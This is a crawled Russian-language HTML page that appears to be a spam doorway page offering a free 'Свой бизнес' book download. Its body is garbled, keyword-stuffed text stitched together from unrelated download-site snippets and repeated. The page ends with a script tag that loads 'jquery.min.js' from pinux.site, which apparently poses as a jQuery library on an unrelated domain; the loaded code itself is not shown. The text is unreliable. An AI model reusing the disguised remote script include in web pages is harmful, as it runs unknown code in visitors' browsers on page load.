

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oyieshaes.realorfake3d.com/uqyu4-svoy-biznes-skachat-knigu-besplatno.html
body_size: 2978
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Свой бизнес скачать книгу бесплатно - oyieshaes.realorfake3d.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oyieshaes.realorfake3d.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Свой бизнес скачать книгу бесплатно</h2>
                            </header>
                            <p>Взгляни на дом свой, путник! - Штемлер Илья, скачать бесплатно в формате fb2, epub, doc, или читать. аудиокниги скачать бесплатно mp3. Аудиокниги скачать бесплатно и без регистрации и слушать. Электронная библиотека Allibrary предлагает бесплатно и без регистрации скачать книги pdf. Наша. LifeInBooks - портал о книгах. Тут Вы сможете скачать и читать онлайн самые популярные. Скачать книги в формате Книги скачать бесплатно txt fb2 epub mobi без регистрации без смс на Читай-книги.ру. 
На нашем сайте вы можете бесплатно найти ссылки для скачивания электронных книг. Бизнес-план: скачать готовые примеры бизнес планов  Моя компания - моя крепость. Половину. Алые паруса - Грин Александр, скачать бесплатно в формате fb2, epub, doc, или читать на сайте. Без. Самостоятельный ребенок, или Как стать «ленивой мамой» Прочитала книгу и моё чувство вины. Взгляни на дом свой, путник! - Штемлер Илья, скачать бесплатно в формате fb2, epub, doc, или читать. 
аудиокниги скачать бесплатно mp3. Аудиокниги скачать бесплатно и без регистрации и слушать. Электронная библиотека Allibrary предлагает бесплатно и без регистрации скачать книги pdf. Наша. LifeInBooks - портал о книгах. Тут Вы сможете скачать и читать онлайн самые популярные. Скачать книги в формате Книги скачать бесплатно txt fb2 epub mobi без регистрации без смс на Читай-книги.ру. На нашем сайте вы можете бесплатно найти ссылки для скачивания электронных книг. 
Бизнес-план: скачать готовые примеры бизнес планов  Моя компания - моя крепость. Половину. Алые паруса - Грин Александр, скачать бесплатно в формате fb2, epub, doc, или читать на сайте. Без. Самостоятельный ребенок, или Как стать ленивой мамой Прочитала книгу и моё чувство вины. Тут можно скачать аудиокниги по психологии эзоторике, личностному и духовному росту. Аудиокниги - это не альтернатива чтению. Никто и никогда их так не позиционировал. Ричард Длинные Руки. Демон Огня и Стали, Магия Хаоса. Наследие драконов (СИ), Моя чужая (СИ. Левша — талантливый русский мастеровой, оружейник. Атаман Платов — казачий атаман. На странице приведен список всех фильмов жанра комедия 2017-2018, а также предыдущих годов. Бесплатная библиотека. Детективы и триллеры. В этой категории вы найдете много книг. 
Бесплатные программы для чтения документов на телефоне андроид. Скачать читалку. На сайте book-tracker.org можно скачать аудиокниги бесплатно через торрент. Сервис электронных книг 📚 ЛитРес предлагает скачать книгу 🠳 Замок над Морем. Право рода. Сервис электронных книг 📚 ЛитРес предлагает скачать книгу 🠳 Чемодан (сборник), Сергея. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="uqyu4-sindbad-proverit-raspisanie.html">Sindbad проверить расписание</a></li>
                                <li><a href="uqyu4-nyu-rutorg-ru.html">Нью руторг ру</a></li>
                                <li><a href="uqyu4-list-gerbery-shablon.html">Лист герберы шаблон</a></li>
                                <li><a href="uqyu4-prezentaciya-pro-moyuschie-sredstva-vse-o-nih.html">Презентация про моющие средства все о них</a></li>
                                <li><a href="uqyu4-fabrika-mody-g-odessa.html">Фабрика моды г одесса</a></li>
                                <li><a href="uqyu4-present-albom.html">Present альбом</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-otklyuchit-reklamu-v-yandeks-brauzere-skachat-programmu.html">Отключить рекламу в яндекс браузере скачать программу</a></li>
                                            <li><a href="uqyu4-skachat-vremena-goda-yanvar.html">Скачать времена года январь</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-geforce-9800-gt-skachat-drayvera-torrent.html">Geforce 9800 gt скачать драйвера торрент</a></li>
                                            <li><a href="uqyu4-kak-napisat-obyavlenie-snimu-komnatu-obrazec.html">Как написать объявление сниму комнату образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-kniga-karlson-kartinki.html">Книга карлсон картинки</a></li>
                                            <li><a href="uqyu4-mysli-kak-prestupnik-2-sezon-skachat-torrent.html">Мысли как преступник 2 сезон скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-mount-and-blade-ognem-i-mechom-aktivator.html">Mount and blade огнем и мечом активатор</a></li>
                                            <li><a href="uqyu4-uyti-ot-pogoni-1-sezon-skachat-torrent.html">Уйти от погони 1 сезон скачать торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
